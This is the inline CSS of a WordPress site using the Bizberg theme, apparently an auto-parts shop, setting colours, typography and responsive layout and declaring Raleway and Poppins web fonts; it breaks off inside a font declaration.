body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .transparent_header_sticky .slicknav_btn:before{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .mobile_search_icon i{color:#434343;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://americanpartsonly.com/wp-content/themes/bizberg/assets/images/breadcrum.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body,#blog .blog-post .entry-meta > span > a,#blog .blog-post.blog-large .entry-date a,#sidebar.sidebar-wrapper a,#footer ul.inline-menu > li a,#footer p.copyright,#footer .copyright a,.result-paging-wrapper ul.paging li a, .navigation.pagination a, .navigation.pagination span,.breadcrumb-wrapper.not-home li a,.breadcrumb li .active,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a,ul.comment-item li .comment-header > a,.edit_repy_links a,#respond .logged-in-as a,.comments-area label,#respond form input,#respond .comment-form-comment textarea,#cancel-comment-reply-link,.detail-content.single_page p, .comment-content p,p.banner_subtitle, .swiper-content p, .bizberg_detail_cat,.bizberg_detail_user_wrapper a, .bizberg_detail_comment_count, .tag-cloud-heading, .single_page .tagcloud.tags a, .full-screen-search input[type="text"].search-field,.detail-content.single_page ul, .comment-content ul,.bizberg_default_page ul,.bizberg_default_page li,.bizberg_read_time{font-family:Poppins;font-size:15px;font-weight:400;line-height:1.8;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Poppins;font-size:23px;font-weight:600;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Poppins;font-size:13px;font-weight:300;letter-spacing:0px;line-height:1.8;text-align:left;text-transform:none;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-family:Poppins;font-size:48.83px;font-weight:500;line-height:1.1;text-transform:inherit;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-family:Poppins;font-size:39.06px;font-weight:500;line-height:1;text-transform:inherit;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-family:Poppins;font-size:31.25px;font-weight:500;line-height:1;text-transform:inherit;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-family:Poppins;font-size:25.00px;font-weight:500;line-height:1.1;text-transform:inherit;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:25px;}.navbar.sticky .bizberg_header_wrapper .logo img{max-height:51px;}a:focus{outline:1px dashed #ef1933;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#ef1933;}.widget_text.widget a{color:#ef1933 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#ef1933;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#ef1933;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#c01429;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#c01429;border-color:#ef1933;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#ef1933;}header .navbar-default .navbar-nav > li.bizberg_shop_browse_cat > a{background:#ef1933;border-color:#c01429;}.bizberg_woocommerce_shop .woocommerce-breadcrumb{border-left-color:#ef1933;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .bizberg_woocommerce_shop form.woocommerce-product-search button, .bizberg_woocommerce_shop .woocommerce-message a, .bizberg_woocommerce_shop .woocommerce-message a:hover, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table thead, .bizberg_woocommerce_shop.woocommerce-checkout table.shop_table thead, .bizberg_woocommerce_shop.woocommerce-account table.shop_table thead,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.bizberg_woocommerce_shop #bizberg-product-search-box form.woocommerce-product-search button::before,.bizberg_woocommerce_shop .bizberg_wishlist_wrapper a span, .bizberg_woocommerce_shop .bizberg_compare_wrapper a span, .bizberg_woocommerce_shop a.cart-contents span.cart_content_count,.bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper ul.woocommerce-mini-cart::-webkit-scrollbar, .bizberg_woocommerce_shop.woocommerce-wishlist table.shop_table thead,.header_sidemenu_in .m-contentmain::-webkit-scrollbar, .bizberg_dark_mode #yith-wcwl-popup-message{background-color:#ef1933;}.bizberg_woocommerce_shop .widget.widget_product_tag_cloud a:hover, .yith-woocompare-widget a.compare:hover{background-color:#ef1933;}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message::before, .bizberg_dark_mode .comment-form-rating .stars a, .bizberg_dark_mode .star-rating span::before{color:#ef1933;}.woocommerce-message,.woocommerce-info,.bizberg_woocommerce_shop.woocommerce-checkout p.woocommerce-thankyou-order-received{border-color:#ef1933;}.woocommerce-info::before, .bizberg_woocommerce_shop.woocommerce-checkout p.woocommerce-thankyou-order-received{color:#ef1933;}.bizberg_woocommerce_shop div.product form.cart .button::before, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button::before,.bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button::before, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a::before, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order::before, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button::before, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button::before, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button::before,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button::before,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit::before, .bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit::before, .bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button::before, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a::before, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button::before, .bizberg_woocommerce_shop.woocommerce-account form.woocommerce-EditAccountForm p button::before, .bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper p.woocommerce-mini-cart__buttons.buttons a::before{background:#e00a24;}.bizberg_woocommerce_shop div.product .woocommerce-tabs ul.tabs li.active{border-color:#e00a24;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#ef1933;}body{color:#64686d;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#e2202d;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#e2202d;}div#respond h3#reply-title:after{background:#e2202d;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#e2202d;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#e2202d;}.bizberg_post_date a:after{background:#e2202d;}.bizberg_woocommerce_shop .bizberg-shop-quantity button:hover, .bizberg_woocommerce_shop div.product form.cart .button, .bizberg_woocommerce_shop #review_form #respond .form-submit input, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button:hover, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button:hover, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a:hover, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order:hover, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button:hover, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button:hover, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button:hover,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button:hover,.bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-name a.yith-wcqv-button:hover, .bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-add-to-cart a,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit:hover,.bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit,.bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit:hover,.bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-add-to-cart a:hover,.bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button,.bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button:hover,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-pagination a, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-pagination a:hover, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a:hover,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button:hover,.bizberg_woocommerce_shop.woocommerce-account form.woocommerce-EditAccountForm p button,.bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper p.woocommerce-mini-cart__buttons.buttons a,.header_sidemenu_in .woocommerce_cart_sidebar>p.buttons a,.header_sidemenu .mhead p span,.header_sidemenu .mhead p:hover{background:#e2202d;}.bizberg_woocommerce_shop div.product form.cart .reset_variations::before{color:#e2202d;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#e2202d;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#e2202d;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#e2202d;}.bizberg_post_date a:hover:after{background:#e2202d;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#e2202d;}.bizberg_woocommerce_shop ul.products li.product .bizberg_product_compare a:hover,.bizberg_woocommerce_shop ul.products li.product .bizberg_product_wishlist .yith-wcwl-add-to-wishlist a:hover{color:#e2202d;}.bizberg_dark_mode.woocommerce-wishlist .wishlist_table .product-add-to-cart a,.bizberg_dark_mode.woocommerce-wishlist .wishlist_table .product-add-to-cart a:hover{background:#e2202d !important;}.bizberg_dark_mode .widget .price_slider_amount button.button{background:#e2202d;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#e2202d;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#eee;}#blog .blog-post.bizberg-list{background:rgba(255,255,255,0);}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #eee;-moz-box-shadow:0px 0px 15px #eee;box-shadow:0px 0px 15px #eee;}#blog .blog-post .entry-meta{border-color:#eee;}.navigation.pagination a, .navigation.pagination span{border-color:#e2e0e0;color:#636363;}.bizberg_woocommerce_shop nav.woocommerce-pagination ul li a{border-color:#e2e0e0;color:#636363;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#f5848c;}.bizberg_woocommerce_shop nav.woocommerce-pagination ul li span.current, .bizberg_woocommerce_shop nav.woocommerce-pagination ul li a:focus, .bizberg_woocommerce_shop nav.woocommerce-pagination ul li a:hover{background-color:#f5848c;border-color:#f5848c;}.bizberg_cocntent_wrapper{border-color:#f1f1f1;background:rgba(255,255,255,0);}.bizberg_user_comment_wrapper{border-color:#f1f1f1;}div#respond{border-color:#dedede;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#f1f1f1;background:#f1f1f1;color:#000;}#sidebar .widget{padding:0px;background:rgba(251,251,251,0);border-color:rgba(251,251,251,0);}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#64686d;}.bizberg_woocommerce_shop #sidebar .widget:not(.widget_block) a, .bizberg_woocommerce_shop .widget.widget_product_categories ul li a::before{color:#64686d;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#e2202d;}.bizberg_woocommerce_shop #sidebar .widget:not(.widget_block) a:hover, .bizberg_woocommerce_shop .widget.widget_product_categories ul li a:hover::before{color:#e2202d;}#sidebar .widget h2, .wp-block-search__label{color:#f5848c;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#f5848c;}#sidebar .widget:not(.widget_block) ul li{border-color:#dbdbdb;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#64686d;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:block;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:40px !important;font-weight:700;padding-top:30px;padding-bottom:50px;text-align:center;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.bizberg_woocommerce_shop ul.products li.product .onsale, .bizberg_woocommerce_shop .woocommerce_single_page_wrapper span.onsale, .woocommerce #yith-quick-view-modal span.onsale{background:#333;}.bizberg_woocommerce_shop ul.products li.product .onsale::after, .bizberg_woocommerce_shop .woocommerce_single_page_wrapper span.onsale::after{border-top-color:#240000;}.bizberg_woocommerce_shop ul.products li.product .yith-wcqv-button.button{background:#f5848c;}.bizberg_woocommerce_shop ul.products li.product .yith-wcqv-button.button::before{background:#e6757d;}.bizberg_woocommerce_shop ul.products li.product .price,.bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item span.quantity,.header_sidemenu_in .woocommerce_cart_sidebar ul li span.quantity{color:#f5848c;}.bizberg_woocommerce_shop ul.products li.product .button, .bizberg_woocommerce_shop ul.products li.product a.added_to_cart{background:#2d2d2d;}.bizberg_woocommerce_shop ul.products li.product .button::before, .bizberg_woocommerce_shop ul.products li.product a.added_to_cart::before{background:#1e1e1e;}.header_sidemenu_in .woocommerce_cart_sidebar .title{background:#162241;}.error-section{background-image:url("https://americanpartsonly.com/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media (min-width: 481px) and (max-width: 1024px){.ecommerce-banner .slider{height:500px;}body .bizberg_shop_slider h4{font-size:18px;line-height:24px;}body .bizberg_shop_slider h2{font-size:30px;line-height:40px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:45.78px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:36.62px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:29.3px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:23.44px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:23.44px;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.ecommerce-banner .slider{height:500px;}body .bizberg_shop_slider h4{font-size:16px;line-height:22px;}body .bizberg_shop_slider h2{font-size:25px;line-height:30px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:39.67px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:31.74px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:25.39px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:20.31px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:20.31px;}.home h2.homepage_blog_title{font-size:30px !important;padding-top:30px;padding-bottom:30px;}}@media only screen and (min-width: 1025px){.primary_header_center .bizberg_header_wrapper{justify-content:left;}.bizberg_header_wrapper h3,.primary_header_2 h3{color:#333;}.bizberg_header_wrapper p,.primary_header_2 p{color:#333;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:51px;}}@media (max-width: 1100px){.bizberg_dark_mode .header_sidemenu .mhead p{background:#ef1933;}.header_sidemenu .mhead p{background:#e2202d;}.header_sidemenu .mhead p span{color:#e2202d;}}@media (max-width: 639px){.bizberg_woocommerce_shop div.product .woocommerce-tabs ul.tabs li.active{background-color:#e2202d;}}@media (min-width: 1200px){.container{max-width:1170px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/raleway/1Ptug8zYS_SKggPNyC0ITw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://americanpartsonly.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
